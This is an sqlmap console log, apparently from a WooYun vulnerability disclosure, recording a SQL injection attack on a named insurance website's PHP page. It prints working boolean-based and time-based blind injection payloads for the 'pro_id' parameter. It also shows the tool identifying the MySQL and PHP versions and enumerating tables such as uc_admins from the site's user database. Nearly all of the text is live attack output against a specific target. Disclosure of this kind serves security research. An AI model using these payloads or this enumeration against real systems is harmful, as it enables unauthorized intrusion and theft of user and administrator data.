 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:33:43
[18:33:43] [INFO] parsing HTTP request from '4.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[18:33:44] [WARNING] provided parameter 'flight_flight_first_date' seems to be '
base64' encoded
[18:33:44] [INFO] resuming back-end DBMS 'mysql'
[18:33:44] [INFO] testing connection to the target URL
[18:33:44] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://bj.feiren.com:80/insurance/Card_detail.php?pro_id=192 AND 39
85=3985
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://bj.feiren.com:80/insurance/Card_detail.php?pro_id=192 AND (S
ELECT * FROM (SELECT(SLEEP(5)))JoZd)
---
[18:33:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[18:33:45] [INFO] fetching tables for database: 'com_cococ_user'
[18:33:45] [INFO] fetching number of tables for database 'com_cococ_user'
[18:33:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:33:45] [INFO] retrieved: 22
[18:33:52] [INFO] retrieved: T
[18:34:01] [INFO] retrieved: uc_admins
[18:34:47] [INFO] retrieved: uc_applications
[18:35:50] [INFO] retrieved: uc_
www.wooyun.org